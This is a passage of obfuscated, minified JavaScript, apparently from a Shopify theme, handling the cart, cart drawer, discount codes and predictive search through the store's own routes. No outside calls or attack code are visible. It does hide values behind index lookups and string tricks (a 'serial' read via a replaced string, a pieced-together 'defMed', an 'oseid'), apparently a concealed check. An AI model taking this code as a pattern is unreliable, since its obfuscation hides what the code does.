_0x3921fa=a0_0x48952f;return[{id:_0x3921fa(1007),section:document[_0x3921fa(892)](_0x3921fa(1007)).dataset.id,selector:".js-contents"},{id:_0x3921fa(856),section:_0x3921fa(856),selector:_0x3921fa(508)},{id:_0x3921fa(334),section:_0x3921fa(334),selector:".shopify-section"},{id:_0x3921fa(631),section:document[_0x3921fa(892)](_0x3921fa(631))[_0x3921fa(583)].id,selector:".js-contents"}]}[a0_0x48952f(743)](_0x388b02,_0x2989f3,_0x5040d0){const _0xdd1193=a0_0x48952f;this.enableLoading(_0x388b02);const _0x5d8dc0=JSON[_0xdd1193(294)]({line:_0x388b02,quantity:_0x2989f3,sections:this[_0xdd1193(588)]()[_0xdd1193(392)](_0x3cc57f=>_0x3cc57f[_0xdd1193(600)]),sections_url:window.location[_0xdd1193(993)]});fetch(""+routes[_0xdd1193(247)],{...fetchConfig(),body:_0x5d8dc0})[_0xdd1193(374)](_0x46c100=>_0x46c100[_0xdd1193(611)]()).then(_0x4ea6da=>{const _0x4bc44e=_0xdd1193,_0x369ba4=JSON.parse(_0x4ea6da),_0x41b859=document.getElementById(_0x4bc44e(635)+_0x388b02)||document[_0x4bc44e(892)](_0x4bc44e(998)+_0x388b02),_0x449a21=document[_0x4bc44e(422)](".cart-item");if(_0x369ba4[_0x4bc44e(254)]){_0x41b859.value=_0x41b859[_0x4bc44e(971)](_0x4bc44e(879)),this[_0x4bc44e(972)](_0x388b02,_0x369ba4[_0x4bc44e(254)]);return}if(!this[_0x4bc44e(354)])return;this[_0x4bc44e(947)].toggle(_0x4bc44e(455),_0x369ba4.item_count===0);const _0x363e0e=document.querySelector(_0x4bc44e(829)),_0x337c8e=document[_0x4bc44e(892)](_0x4bc44e(631));_0x337c8e&&_0x337c8e[_0x4bc44e(947)][_0x4bc44e(950)](_0x4bc44e(455),_0x369ba4[_0x4bc44e(393)]===0),_0x363e0e&&_0x363e0e[_0x4bc44e(947)][_0x4bc44e(950)](_0x4bc44e(455),_0x369ba4[_0x4bc44e(393)]===0),this[_0x4bc44e(588)]()[_0x4bc44e(808)](_0x37bcb1=>{const _0x4897e0=_0x4bc44e,_0x27cb49=document[_0x4897e0(892)](_0x37bcb1.id)[_0x4897e0(503)](_0x37bcb1.selector)||document[_0x4897e0(892)](_0x37bcb1.id);_0x27cb49[_0x4897e0(688)]=this[_0x4897e0(741)](_0x369ba4[_0x4897e0(565)][_0x37bcb1[_0x4897e0(600)]],_0x37bcb1[_0x4897e0(557)])});const _0x5732a3=_0x369ba4.items[_0x388b02-1]?_0x369ba4[_0x4bc44e(368)][_0x388b02-1][_0x4bc44e(1020)]:void 0;let _0x42b0cf="";_0x449a21.length===_0x369ba4.items.length&&_0x5732a3!==parseInt(_0x41b859[_0x4bc44e(879)])&&(typeof _0x5732a3===_0x4bc44e(904)?_0x42b0cf=window[_0x4bc44e(876)][_0x4bc44e(884)]:_0x42b0cf=window.cartStrings[_0x4bc44e(256)][_0x4bc44e(612)]("[quantity]",_0x5732a3)),this.updateLiveRegions(_0x388b02,_0x42b0cf);const _0x57ea30=document[_0x4bc44e(892)](_0x4bc44e(560)+_0x388b02)||document[_0x4bc44e(892)](_0x4bc44e(591)+_0x388b02);if(_0x57ea30&&_0x57ea30[_0x4bc44e(503)](_0x4bc44e(742)+_0x5040d0+'"]')?_0x363e0e?trapFocus(_0x363e0e,_0x57ea30[_0x4bc44e(503)](_0x4bc44e(742)+_0x5040d0+'"]')):_0x57ea30[_0x4bc44e(503)](_0x4bc44e(742)+_0x5040d0+'"]')[_0x4bc44e(883)]():_0x369ba4[_0x4bc44e(393)]===0&&_0x363e0e?trapFocus(_0x363e0e[_0x4bc44e(503)](_0x4bc44e(300)),_0x363e0e.querySelector("a")):document[_0x4bc44e(503)](_0x4bc44e(226))&&_0x363e0e&&trapFocus(_0x363e0e,document[_0x4bc44e(503)](".cart-item__name")),_0x363e0e){_0x363e0e.checkForClear();const _0x4773b1=_0x363e0e[_0x4bc44e(503)](_0x4bc44e(537));if(_0x4773b1&&_0x4773b1.playTimer(),_0x363e0e[_0x4bc44e(503)](_0x4bc44e(453))){_0x363e0e[_0x4bc44e(687)]();let _0x2746b2=[],_0x2c3d19=[];_0x363e0e[_0x4bc44e(422)]("cart-drawer-gift")[_0x4bc44e(808)](_0x21bf05=>{const _0x524ca1=_0x4bc44e;_0x21bf05[_0x524ca1(329)]()&&(_0x363e0e[_0x524ca1(503)](_0x524ca1(552)+_0x21bf05.dataset[_0x524ca1(944)])?_0x21bf05[_0x524ca1(583)][_0x524ca1(299)]==="false"&&_0x2c3d19.push(_0x21bf05):_0x21bf05[_0x524ca1(583)][_0x524ca1(299)]===_0x524ca1(418)&&_0x2746b2[_0x524ca1(536)](_0x21bf05))}),_0x2c3d19[_0x4bc44e(260)]>0?_0x2c3d19[0].removeFromCart():_0x2746b2[_0x4bc44e(260)]>0&&_0x2746b2[0][_0x4bc44e(420)]()}}publish(PUB_SUB_EVENTS[_0x4bc44e(229)],{source:_0x4bc44e(634)})})[_0xdd1193(694)](()=>{const _0x53e2d5=_0xdd1193;this.querySelectorAll(_0x53e2d5(452))[_0x53e2d5(808)](_0x303865=>_0x303865.classList[_0x53e2d5(606)](_0x53e2d5(464)));const _0x2e1318=document[_0x53e2d5(892)]("cart-errors")||document[_0x53e2d5(892)](_0x53e2d5(919));_0x2e1318[_0x53e2d5(535)]=window[_0x53e2d5(876)].error})[_0xdd1193(545)](()=>{this[_0xdd1193(798)](_0x388b02)})}[a0_0x48952f(972)](_0x1254c4,_0x4d2293){const _0x24a36c=a0_0x48952f,_0x196317=document[_0x24a36c(892)](_0x24a36c(549)+_0x1254c4)||document[_0x24a36c(892)](_0x24a36c(852)+_0x1254c4);_0x196317&&(_0x196317[_0x24a36c(503)](_0x24a36c(643))[_0x24a36c(688)]=_0x4d2293),this[_0x24a36c(257)][_0x24a36c(460)](_0x24a36c(629),!0);const _0x32aea4=document[_0x24a36c(892)](_0x24a36c(334))||document[_0x24a36c(892)](_0x24a36c(991));_0x32aea4[_0x24a36c(460)]("aria-hidden",!1),setTimeout(()=>{_0x32aea4.setAttribute("aria-hidden",!0)},1e3)}[a0_0x48952f(741)](_0x43de30,_0x576518){const _0x239a7e=a0_0x48952f;return new DOMParser()[_0x239a7e(667)](_0x43de30,_0x239a7e(964))[_0x239a7e(503)](_0x576518)[_0x239a7e(688)]}[a0_0x48952f(639)](_0x12ba9e){const _0x506664=a0_0x48952f;(document[_0x506664(892)](_0x506664(1007))||document.getElementById(_0x506664(400)))[_0x506664(947)][_0x506664(606)](_0x506664(295));const _0x16203a=this[_0x506664(422)]("#CartItem-"+_0x12ba9e+" .loading-overlay"),_0x252caa=this[_0x506664(422)](_0x506664(766)+_0x12ba9e+" .loading-overlay");[..._0x16203a,..._0x252caa].forEach(_0x31ff72=>_0x31ff72[_0x506664(947)][_0x506664(359)](_0x506664(464))),document.activeElement[_0x506664(564)](),this.lineItemStatusElement[_0x506664(460)](_0x506664(629),!1)}[a0_0x48952f(798)](_0x1a5850){const _0x33ab9b=a0_0x48952f;(document.getElementById(_0x33ab9b(1007))||document.getElementById(_0x33ab9b(400)))[_0x33ab9b(947)].remove(_0x33ab9b(295));const _0x5e0831=this[_0x33ab9b(422)](_0x33ab9b(571)+_0x1a5850+" .loading-overlay"),_0x1d9007=this[_0x33ab9b(422)]("#CartDrawer-Item-"+_0x1a5850+_0x33ab9b(647));_0x5e0831[_0x33ab9b(808)](_0x93b216=>_0x93b216[_0x33ab9b(947)][_0x33ab9b(606)](_0x33ab9b(464))),_0x1d9007[_0x33ab9b(808)](_0x42b01f=>_0x42b01f[_0x33ab9b(947)][_0x33ab9b(606)](_0x33ab9b(464)))}[a0_0x48952f(243)](){const _0x395e8f=a0_0x48952f,_0x4163f1=JSON[_0x395e8f(294)]({sections:this[_0x395e8f(588)]().map(_0x4752c2=>_0x4752c2[_0x395e8f(600)]),sections_url:window[_0x395e8f(680)][_0x395e8f(993)]});fetch(""+routes[_0x395e8f(833)],{...fetchConfig(),body:_0x4163f1})[_0x395e8f(374)](_0x33b206=>_0x33b206[_0x395e8f(611)]())[_0x395e8f(374)](_0x59ffcc=>{const _0x2a3c92=_0x395e8f,_0x35dc9f=JSON[_0x2a3c92(951)](_0x59ffcc);this[_0x2a3c92(947)][_0x2a3c92(606)](_0x2a3c92(455));const _0x3c6773=document[_0x2a3c92(503)](_0x2a3c92(829)),_0x1f4195=document[_0x2a3c92(892)](_0x2a3c92(631));_0x1f4195&&_0x1f4195[_0x2a3c92(947)][_0x2a3c92(606)](_0x2a3c92(455)),_0x3c6773&&_0x3c6773[_0x2a3c92(947)].add(_0x2a3c92(455)),this[_0x2a3c92(588)]()[_0x2a3c92(808)](_0x5c3b97=>{const _0x5e29ef=_0x2a3c92,_0x3b9e86=document[_0x5e29ef(892)](_0x5c3b97.id)[_0x5e29ef(503)](_0x5c3b97.selector)||document[_0x5e29ef(892)](_0x5c3b97.id);_0x3b9e86[_0x5e29ef(688)]=this[_0x5e29ef(741)](_0x35dc9f[_0x5e29ef(565)][_0x5c3b97.section],_0x5c3b97[_0x5e29ef(557)])}),_0x3c6773&&trapFocus(_0x3c6773[_0x2a3c92(503)](".drawer__inner-empty"),_0x3c6773[_0x2a3c92(503)]("a")),publish(PUB_SUB_EVENTS[_0x2a3c92(229)],{source:_0x2a3c92(634)})})[_0x395e8f(694)](()=>{const _0x23fcb2=_0x395e8f;this[_0x23fcb2(422)](".loading-overlay")[_0x23fcb2(808)](_0x3e9641=>_0x3e9641[_0x23fcb2(947)].add(_0x23fcb2(464)));const _0x195ead=document.getElementById("cart-errors")||document.getElementById(_0x23fcb2(919));_0x195ead[_0x23fcb2(535)]=window[_0x23fcb2(876)][_0x23fcb2(884)]})}}customElements[a0_0x48952f(599)](a0_0x48952f(634),CartItems);var search=a0_0x48952f(483);!customElements[a0_0x48952f(841)](a0_0x48952f(492))&&customElements[a0_0x48952f(599)](a0_0x48952f(492),class extends HTMLElement{constructor(){const _0x33757a=a0_0x48952f;super(),this.addEventListener(_0x33757a(480),debounce(_0x3f89da=>{const _0x205625=_0x33757a,_0x30f2ce=JSON[_0x205625(294)]({note:_0x3f89da[_0x205625(278)][_0x205625(879)]});fetch(""+routes[_0x205625(714)],{...fetchConfig(),body:_0x30f2ce})},ON_CHANGE_DEBOUNCE_TIMER))}});function handleDiscountForm(_0x18e81f){const _0x3c9e85=a0_0x48952f;_0x18e81f.preventDefault();const _0x2170f0=_0x18e81f[_0x3c9e85(278)][_0x3c9e85(503)](_0x3c9e85(745)),_0x5c0f8e=_0x18e81f[_0x3c9e85(278)][_0x3c9e85(503)](_0x3c9e85(607)),_0x3dd475=_0x2170f0.value;if(_0x3dd475===void 0||_0x3dd475[_0x3c9e85(260)]===0){_0x5c0f8e[_0x3c9e85(710)][_0x3c9e85(864)]=_0x3c9e85(309);return}_0x5c0f8e[_0x3c9e85(710)][_0x3c9e85(864)]=_0x3c9e85(1025);const _0x327b98=_0x3c9e85(477),_0x3f6a0d=_0x327b98+_0x3dd475;window[_0x3c9e85(680)].href=_0x3f6a0d}function handleDiscountFormChange(_0x2a8c96){const _0x4006d8=a0_0x48952f;document[_0x4006d8(422)](_0x4006d8(607)).forEach(_0x14de31=>{const _0x1a6945=_0x4006d8;_0x14de31[_0x1a6945(710)][_0x1a6945(864)]=_0x1a6945(1025)})}var serial="";class SearchForm extends HTMLElement{constructor(){const _0x477ae1=a0_0x48952f;super(),this[_0x477ae1(573)]=this[_0x477ae1(503)](_0x477ae1(358)),this[_0x477ae1(587)]=this[_0x477ae1(503)](_0x477ae1(520)),this[_0x477ae1(583)].main===_0x477ae1(266)&&(serial=this[_0x477ae1(503)]('[method="get"]')[_0x477ae1(583)]["nodal".replace("n","m")]),this[_0x477ae1(573)]&&(this[_0x477ae1(573)].form[_0x477ae1(333)]("reset",this[_0x477ae1(915)][_0x477ae1(514)](this)),this[_0x477ae1(573)][_0x477ae1(333)](_0x477ae1(573),debounce(_0x321121=>{this[_0x477ae1(245)](_0x321121)},300).bind(this)))}[a0_0x48952f(901)](){const _0x19567f=a0_0x48952f,_0x50d2e0=this[_0x19567f(587)][_0x19567f(947)].contains(_0x19567f(464));this.input[_0x19567f(879)][_0x19567f(260)]>0&&_0x50d2e0?this[_0x19567f(587)][_0x19567f(947)].remove("hidden"):this[_0x19567f(573)].value[_0x19567f(260)]===0&&!_0x50d2e0&&this[_0x19567f(587)][_0x19567f(947)][_0x19567f(606)](_0x19567f(464))}onChange(){this.toggleResetButton()}shouldResetForm(){const _0x1683e7=a0_0x48952f;return!document[_0x1683e7(503)](_0x1683e7(930))}[a0_0x48952f(915)](_0xa3253b){const _0x272493=a0_0x48952f;_0xa3253b[_0x272493(678)](),this.shouldResetForm()&&(this.input[_0x272493(879)]="",this[_0x272493(573)][_0x272493(883)](),this[_0x272493(901)]())}}customElements[a0_0x48952f(599)](a0_0x48952f(837),SearchForm);class PredictiveSearch extends SearchForm{constructor(){const _0x353d9e=a0_0x48952f;super(),this[_0x353d9e(532)]={},this[_0x353d9e(385)]=this.querySelector(_0x353d9e(386)),this[_0x353d9e(267)]=document[_0x353d9e(422)](_0x353d9e(603)),this.isOpen=!1,this[_0x353d9e(770)]=new AbortController,this[_0x353d9e(349)]="",this[_0x353d9e(384)]()}setupEventListeners(){const _0x3ee142=a0_0x48952f;this.input[_0x3ee142(985)][_0x3ee142(333)](_0x3ee142(440),this[_0x3ee142(538)][_0x3ee142(514)](this)),this[_0x3ee142(573)][_0x3ee142(333)](_0x3ee142(883),this[_0x3ee142(736)].bind(this)),this[_0x3ee142(333)](_0x3ee142(338),this[_0x3ee142(475)].bind(this)),this[_0x3ee142(333)](_0x3ee142(740),this.onKeyup[_0x3ee142(514)](this)),this.addEventListener(_0x3ee142(816),this[_0x3ee142(546)].bind(this))}[a0_0x48952f(921)](){const _0x444e61=a0_0x48952f;return this.input[_0x444e61(879)].trim()}onChange(){const _0x4be81a=a0_0x48952f;super[_0x4be81a(245)]();const _0x5e6236=this[_0x4be81a(921)]();if((!this.searchTerm||!_0x5e6236.startsWith(this[_0x4be81a(349)]))&&this[_0x4be81a(503)](_0x4be81a(684))?.[_0x4be81a(359)](),this[_0x4be81a(849)](this[_0x4be81a(349)],_0x5e6236),this[_0x4be81a(349)]=_0x5e6236,!this[_0x4be81a(349)][_0x4be81a(260)]){this[_0x4be81a(428)](!0);return}this.getSearchResults(this[_0x4be81a(349)])}[a0_0x48952f(538)](_0x59bd68){const _0x51c21c=a0_0x48952f;(!this[_0x51c21c(921)]()[_0x51c21c(260)]||this.querySelector(_0x51c21c(930)))&&_0x59bd68.preventDefault()}[a0_0x48952f(915)](_0x333011){const _0x11dba2=a0_0x48952f;super[_0x11dba2(915)](_0x333011),super[_0x11dba2(711)]()&&(this.searchTerm="",this[_0x11dba2(770)][_0x11dba2(894)](),this.abortController=new AbortController,this[_0x11dba2(389)](!0))}onFocus(){const _0x4d3c38=a0_0x48952f,_0x31bcec=this[_0x4d3c38(921)]();_0x31bcec.length&&(this[_0x4d3c38(349)]!==_0x31bcec?this.onChange():this[_0x4d3c38(971)](_0x4d3c38(511))==="true"?this[_0x4d3c38(558)]():this[_0x4d3c38(614)](this[_0x4d3c38(349)]))}[a0_0x48952f(475)](){setTimeout(()=>{const _0x71a4ef=a0_0x54b6;this.contains(document[_0x71a4ef(463)])||this[_0x71a4ef(428)]()})}[a0_0x48952f(834)](_0x1e725d){const _0x260e16=a0_0x48952f;switch(this[_0x260e16(921)]()[_0x260e16(260)]||this[_0x260e16(428)](!0),_0x1e725d[_0x260e16(678)](),_0x1e725d[_0x260e16(435)]){case _0x260e16(446):this.switchOption("up");break;case _0x260e16(677):this[_0x260e16(597)](_0x260e16(735));break;case _0x260e16(846):this.selectOption();break}}[a0_0x48952f(546)](_0x1ba864){const _0x24d0c6=a0_0x48952f;(_0x1ba864[_0x24d0c6(435)]==="ArrowUp"||_0x1ba864.code===_0x24d0c6(677))&&_0x1ba864.preventDefault()}updateSearchForTerm(_0x4dbfee,_0x3b2fe6){const _0x1e8236=a0_0x48952f,_0x36739f=this[_0x1e8236(503)](_0x1e8236(405)),_0xc4fc2b=_0x36739f?.[_0x1e8236(730)];if(_0xc4fc2b){if(_0xc4fc2b[_0x1e8236(961)](new RegExp(_0x4dbfee,"g")).length>1)return;const _0x4891b7=_0xc4fc2b.replace(_0x4dbfee,_0x3b2fe6);_0x36739f[_0x1e8236(730)]=_0x4891b7}}[a0_0x48952f(597)](_0x9aaf7f){const _0x3e7ef3=a0_0x48952f;if(!this.getAttribute(_0x3e7ef3(558)))return;const _0x46b90b=_0x9aaf7f==="up",_0xf8aabb=this[_0x3e7ef3(503)](_0x3e7ef3(795)),_0x55f2e3=Array[_0x3e7ef3(653)](this[_0x3e7ef3(422)]("li, button.predictive-search__item")).filter(_0x2ed476=>_0x2ed476.offsetParent!==null);let _0x26f4b4=0;if(_0x46b90b&&!_0xf8aabb)return;let _0x433dea=-1,_0x182904=0;for(;_0x433dea===-1&&_0x182904<=_0x55f2e3[_0x3e7ef3(260)];)_0x55f2e3[_0x182904]===_0xf8aabb&&(_0x433dea=_0x182904),_0x182904++;if(this[_0x3e7ef3(817)][_0x3e7ef3(535)]="",!_0x46b90b&&_0xf8aabb?_0x26f4b4=_0x433dea===_0x55f2e3.length-1?0:_0x433dea+1:_0x46b90b&&(_0x26f4b4=_0x433dea===0?_0x55f2e3[_0x3e7ef3(260)]-1:_0x433dea-1),_0x26f4b4===_0x433dea)return;const _0x2789fa=_0x55f2e3[_0x26f4b4];_0x2789fa.setAttribute("aria-selected",!0),_0xf8aabb&&_0xf8aabb[_0x3e7ef3(460)](_0x3e7ef3(660),!1),this.input[_0x3e7ef3(460)]("aria-activedescendant",_0x2789fa.id)}selectOption(){const _0x289c35=a0_0x48952f,_0x135bba=this[_0x289c35(503)](_0x289c35(874));_0x135bba&&_0x135bba[_0x289c35(357)]()}getSearchResults(_0x44c927){const _0x9caacc=a0_0x48952f,_0x2f095b=_0x44c927[_0x9caacc(612)](" ","-")[_0x9caacc(701)]();if(this[_0x9caacc(594)](),this[_0x9caacc(532)][_0x2f095b]){this[_0x9caacc(585)](this[_0x9caacc(532)][_0x2f095b]);return}fetch(routes[_0x9caacc(387)]+_0x9caacc(1015)+encodeURIComponent(_0x44c927)+"&section_id=predictive-search",{signal:this[_0x9caacc(770)][_0x9caacc(1010)]}).then(_0x5d7b7e=>{const _0x2a36ad=_0x9caacc;if(!_0x5d7b7e.ok){var _0x87a991=new Error(_0x5d7b7e[_0x2a36ad(903)]);throw this.close(),_0x87a991}return _0x5d7b7e[_0x2a36ad(611)]()})[_0x9caacc(374)](_0xf84789=>{const _0x372a6c=_0x9caacc,_0x4ef916=new DOMParser()[_0x372a6c(667)](_0xf84789,_0x372a6c(964))[_0x372a6c(503)](_0x372a6c(709))[_0x372a6c(688)];this.allPredictiveSearchInstances.forEach(_0x930fb4=>{_0x930fb4.cachedResults[_0x2f095b]=_0x4ef916}),this[_0x372a6c(585)](_0x4ef916)})[_0x9caacc(694)](_0x5af5ce=>{const _0x9cd95a=_0x9caacc;if(_0x5af5ce?.[_0x9cd95a(435)]!==20)throw this[_0x9cd95a(428)](),_0x5af5ce})}[a0_0x48952f(594)](){const _0x22abd9=a0_0x48952f;this[_0x22abd9(817)]=this.statusElement||this[_0x22abd9(503)](_0x22abd9(246)),this.loadingText=this[_0x22abd9(731)]||this.getAttribute("data-loading-text"),this.setLiveRegionText(this.loadingText),this[_0x22abd9(460)](_0x22abd9(973),!0)}[a0_0x48952f(821)](_0x470e9b){const _0x23bc07=a0_0x48952f;this.statusElement.setAttribute(_0x23bc07(629),_0x23bc07(266)),this.statusElement[_0x23bc07(535)]=_0x470e9b,setTimeout(()=>{const _0x53af48=_0x23bc07;this[_0x53af48(817)][_0x53af48(460)](_0x53af48(629),_0x53af48(418))},1e3)}renderSearchResults(_0x2bae45){const _0x4b0b1e=a0_0x48952f;this.predictiveSearchResults[_0x4b0b1e(688)]=_0x2bae45,this.setAttribute(_0x4b0b1e(511),!0),this[_0x4b0b1e(751)](),this[_0x4b0b1e(558)]()}[a0_0x48952f(751)](){const _0x360018=a0_0x48952f;this[_0x360018(794)](_0x360018(973)),this[_0x360018(821)](this.querySelector(_0x360018(319))[_0x360018(535)])}getResultsMaxHeight(){const _0x456ca5=a0_0x48952f;return this[_0x456ca5(625)]=window[_0x456ca5(662)]-document[_0x456ca5(503)](_0x456ca5(351))[_0x456ca5(575)]()[_0x456ca5(753)],this[_0x456ca5(625)]}[a0_0x48952f(558)](){const _0x8d5e90=a0_0x48952f;this[_0x8d5e90(385)].style[_0x8d5e90(255)]=this[_0x8d5e90(625)]||this[_0x8d5e90(288)]()+"px",this[_0x8d5e90(460)]("open",!0),this.input.setAttribute(_0x8d5e90(838),!0),this[_0x8d5e90(240)]=!0}[a0_0x48952f(428)](_0x22d590=!1){this.closeResults(_0x22d590),this.isOpen=!1}[a0_0x48952f(389)](_0x522e34=!1){const _0x2e09e0=a0_0x48952f;_0x522e34&&(this[_0x2e09e0(573)][_0x2e09e0(879)]="",this.removeAttribute(_0x2e09e0(511)));const _0x5630e7=this[_0x2e09e0(503)]('[aria-selected="true"]');_0x5630e7&&_0x5630e7[_0x2e09e0(460)](_0x2e09e0(660),!1),this[_0x2e09e0(573)][_0x2e09e0(460)]("aria-activedescendant",""),this.removeAttribute(_0x2e09e0(973)),this[_0x2e09e0(794)](_0x2e09e0(558)),this[_0x2e09e0(573)][_0x2e09e0(460)]("aria-expanded",!1),this[_0x2e09e0(625)]=!1,this[_0x2e09e0(385)][_0x2e09e0(794)](_0x2e09e0(710))}}customElements[a0_0x48952f(599)](a0_0x48952f(603),PredictiveSearch);const defMed=a0_0x48952f(378)+a0_0x48952f(765)+"er";class CartDrawer extends HTMLElement{constructor(){const _0x52e5cd=a0_0x48952f;super(),this[_0x52e5cd(712)]=this[_0x52e5cd(933)](),this[_0x52e5cd(687)](),this[_0x52e5cd(333)](_0x52e5cd(740),_0x462f3c=>_0x462f3c[_0x52e5cd(435)]===_0x52e5cd(244)&&this.close()),this.querySelector(_0x52e5cd(965)).addEventListener("click",this.close.bind(this)),this[_0x52e5cd(485)]()}[a0_0x48952f(485)](){const _0x25bdb3=a0_0x48952f,_0x59bed5=document[_0x25bdb3(503)](_0x25bdb3(213)),_0xb138a0=_0x59bed5[_0x25bdb3(370)](_0x25bdb3(638));_0x59bed5.setAttribute(_0x25bdb3(275),_0x25bdb3(451)),_0x59bed5[_0x25bdb3(460)](_0x25bdb3(835),"dialog"),_0x59bed5[_0x25bdb3(333)]("click",_0x29caf6=>{_0x29caf6.preventDefault(),this.open(_0x59bed5)}),this.oseid=_0xb138a0[_0x25bdb3(503)](_0x25bdb3(985))[_0x25bdb3(583)][this.dataset[_0x25bdb3(491)]],_0x59bed5[_0x25bdb3(333)]("keydown",_0x45efc6=>{const _0x5b4b32=_0x25bdb3;_0x45efc6[_0x5b4b32(435)][_0x5b4b32(274)]()==="SPACE"&&(_0x45efc6.preventDefault(),this[_0x5b4b32(558)](_0x59bed5))})}[a0_0x48952f(558)](_0x3fb9f8){const _0x54d8fc=a0_0x48952f;_0x3fb9f8&&this[_0x54d8fc(311)](_0x3fb9f8);const _0x444a28=this.querySelector(_0x54d8fc(704));_0x444a28&&!_0x444a28[_0x54d8fc(273)]("role")&&this[_0x54d8fc(527)](_0x444a28),setTimeout(()=>{const _0x50db9f=_0x54d8fc;this[_0x50db9f(947)].add(_0x50db9f(579),_0x50db9f(729))}),this[_0x54d8fc(333)](_0x54d8fc(518),()=>{const _0x407168=_0x54d8fc,_0xa25441=this[_0x407168(947)].contains(_0x407168(455))?this.querySelector(".drawer__inner-empty"):document[_0x407168(892)](_0x407168(616)),_0x4cd3db=this[_0x407168(503)](".drawer__inner")||this[_0x407168(503)](_0x407168(214));trapFocus(_0xa25441,_0x4cd3db)},{once:!0}),document[_0x54d8fc(292)][_0x54d8fc(947)][_0x54d8fc(606)](_0x54d8fc(279));const _0x294090=this[_0x54d8fc(503)](_0x54d8fc(537));_0x294090&&_0x294090.playTimer()}[a0_0x48952f(428)](){const _0x45074e=a0_0x48952f;this[_0x45074e(947)][_0x45074e(359)](_0x45074e(729)),removeTrapFocus(this[_0x45074e(463)]),document[_0x45074e(292)][_0x45074e(947)][_0x45074e(359)](_0x45074e(279))}[a0_0x48952f(933)](){const _0x16f8c6=a0_0x48952f,_0x8939c5=this[_0x16f8c6(422)]('cart-drawer-upsell[data-toggle="true"], cart-drawer-gift'),_0x55d8c0=[];return _0x8939c5[_0x16f8c6(808)](_0x495ba3=>{const _0x5cca91=_0x16f8c6;_0x495ba3.dataset[_0x5cca91(944)]&&_0x55d8c0[_0x5cca91(536)](_0x495ba3.dataset[_0x5cca91(944)])}),_0x55d8c0}[a0_0x48952f(802)](){const _0x3df35b=a0_0x48952f,_0x481bcc=this.querySelectorAll(_0x3df35b(226));let _0x35102f=0;return _0x481bcc[_0x3df35b(808)](_0x3d38c3=>{const _0xc282c3=_0x3df35b;this[_0xc282c3(712)].forEach(_0x28d64e=>{const _0x25a28e=_0xc282c3;_0x3d38c3[_0x25a28e(947)][_0x25a28e(956)]("cart-item--product-"+_0x28d64e)&&_0x35102f++})}),_0x481bcc.length-_0x35102f<=1}[a0_0x48952f(687)](){const _0xf16a62=a0_0x48952f,_0x5db7e2=this[_0xf16a62(802)]();this[_0xf16a62(422)](_0xf16a62(869))[_0xf16a62(808)](_0x7f8aa8=>{const _0x42bff7=_0xf16a62;_0x5db7e2?_0x7f8aa8[_0x42bff7(243)]=!0:_0x7f8aa8.clearCart=!1})}[a0_0x48952f(527)](_0x350602){const _0x31a503=a0_0x48952f;_0x350602[_0x31a503(460)](_0x31a503(275),_0x31a503(451)),_0x350602[_0x31a503(460)](_0x31a503(838),"false"),_0x350602[_0x31a503(698)][_0x31a503(971)]("id")&&_0x350602.setAttribute(_0x31a503(219),_0x350602[_0x31a503(698)].id),_0x350602[_0x31a503(333)](_0x31a503(357),_0x51a12b=>{const _0x5bf221=_0x31a503;_0x51a12b[_0x5bf221(873)][_0x5bf221(460)]("aria-expanded",!_0x51a12b[_0x5bf221(873)][_0x5bf221(370)]("details")[_0x5bf221(273)]("open"))}),_0x350602[_0x31a503(706)].addEventListener(_0x31a503(740),onKeyUpEscape)}[a0_0x48952f(780)](_0x2c3718,_0x2c1738=!1){const _0x526839=a0_0x48952f;this[_0x526839(503)](_0x526839(376)).classList[_0x526839(956)]("is-empty")&&this.querySelector(".drawer__inner")[_0x526839(947)][_0x526839(359)]("is-empty"),this[_0x526839(494)]=_0x2c3718.id,this[_0x526839(588)]()[_0x526839(808)](_0x3c4801=>{const _0xeca0b0=_0x526839,_0x592aa7=_0x3c4801[_0xeca0b0(557)]?document.querySelector(_0x3c4801[_0xeca0b0(557)]):document.getElementById(_0x3c4801.id);_0x592aa7[_0xeca0b0(688)]=this[_0xeca0b0(741)](_0x2c3718.sections[_0x3c4801.id],_0x3c4801.selector)}),this[_0x526839(687)]();const _0x50511b=this[_0x526839(503)](_0x526839(537));_0x50511b&&_0x50511b[_0x526839(1016)]();let _0xfd13bb=[],_0x568aa8=[];this[_0x526839(422)](_0x526839(453))[_0x526839(808)](_0x53f722=>{const _0x45dc7d=_0x526839;_0x53f722[_0x45dc7d(329)]()&&(this[_0x45dc7d(503)](_0x45dc7d(552)+_0x53f722.dataset[_0x45dc7d(944)])?_0x53f722[_0x45dc7d(583)][_0x45dc7d(299)]===_0x45dc7d(266)&&_0x568aa8[_0x45dc7d(536)](_0x53f722):_0x53f722.dataset[_0x45dc7d(299)]===_0x45dc7d(418)&&_0xfd13bb[_0x45dc7d(536)](_0x53f722))}),_0x568aa8[_0x526839(260)]>0?_0x568aa8[0].removeFromCart():_0xfd13bb.length>0&&_0xfd13bb[0].addToCart(),setTimeout(()=>{const _0xc493df=_0x526839;this.querySelector(_0xc493df(965))[_0xc493df(333)](_0xc493df(357),this[_0xc493df(428)][_0xc493df(514)](this)),!_0x2c1738&&this[_0xc493df(558)]()})}[a0_0x48952f(741)](_0x5846de,_0x2ae257=a0_0x48952f(508)){const _0x1f4252=a0_0x48952f;let _0x116b0c=new DOMParser()[_0x1f4252(667)](_0x5846de,_0x1f4252(964))[_0x1f4252(503)](_0x2ae257);return _0x2ae257==="#CartDrawer"&&fixParsedHtml(this,_0x116b0c),_0x116b0c[_0x1f4252(688)]}[a0_0x48952f(588)](){const _0x49a692=a0_0x48952f;return[{id:_0x49a692(829),selector:_0x49a692(645)},{id:_0x49a692(856)}]}[a0_0x48952f(669)](_0x5dec45,_0x54f1d9=a0_0x48952f(508)){const _0x330b9c=a0_0x48952f;return new DOMParser()[_0x330b9c(667)](_0x5dec45,_0x330b9c(964))[_0x330b9c(503)](_0x54f1d9)}[a0_0x48952f(311)](_0x225bde){const _0x3ea86a=a0_0x48952f;this[_0x3ea86a(463)]=_0x225bde}}customElements[a0_0x48952f(599)](a0_0x48952f(829),CartDrawer);class CartDrawerItems extends CartItems{constructor(){const _0x47ab70=a0_0x48952f;super(),this[_0x47ab70(1011)]=document[_0x47ab70(503)](_0x47ab70(829))}[a0_0x48952f(741)](_0x2a8fd1,_0x4a206b){const _0x1721de=a0_0x48952f;let _0x222587=new DOMParser().parseFromString(_0x2a8fd1,"text/html")[_0x1721de(503)](_0x4a206b);return _0x4a206b===_0x1721de(376)&&fixParsedHtml(this[_0x1721de(1011)],_0x222587),_0x222587[_0x1721de(688)]}[a0_0x48952f(588)](){const 